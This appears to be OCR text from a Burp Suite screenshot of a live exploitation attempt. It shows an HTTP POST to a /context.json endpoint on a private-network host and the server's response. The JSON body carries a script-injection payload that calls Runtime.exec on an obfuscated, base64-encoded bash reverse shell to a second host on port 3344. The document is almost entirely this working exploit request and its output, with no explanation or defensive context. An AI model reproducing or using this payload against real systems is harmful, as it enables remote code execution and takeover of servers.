 Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.2.107:8181 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /context.json HTTP/1.1
2 Host: 192.168.2.107:8181
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 315
9
10 {
"filters":[
{
"id":"sample",
"filters":[
{
"condition":{
"parameterValues":{
"":
"script::Runtime r = Runtime.getRuntime(); r.exec(\"bash
-c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIuMTA5Lz
MzNDQgMD4mMQ==}|{base64,-d}|{bash,-i}\");"
},
"type":"profilePropertyCondition"
}
}
]
}
],
"sessionId":"sample"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type,
Accept
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Methods: OPTIONS, POST, GET
7 Set-Cookie: context-profile-id=0a39e387-7e83-4b84-9dfb-ca465b49b145;
Path=/; Expires=Wed, 18-Oct-2023 13:18:36 GMT; Max-Age=31536000
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Type: application/json;charset=utf-8
10 Server: Jetty(9.4.22.v20191022)
11
12 {
"profileId":"0a39e387-7e83-4b84-9dfb-ca465b49b145",
"sessionId":"sample",
"profileProperties":null,
"sessionProperties":null,
"profileSegments":null,
"filteringResults":{
"sample":false
},
"processedEvents":0,
"personalizations":null,
"trackedConditions":[
{
"parameterValues":{
"formId":"testFormTracking",
"pagePath":"/tracker/"
},
"type":"formEventCondition"
}
],
"anonymousBrowsing":false,
"consents":{
}
}
? Search... 0 matches
INSPECTOR
Done 880 bytes | 1,263 millis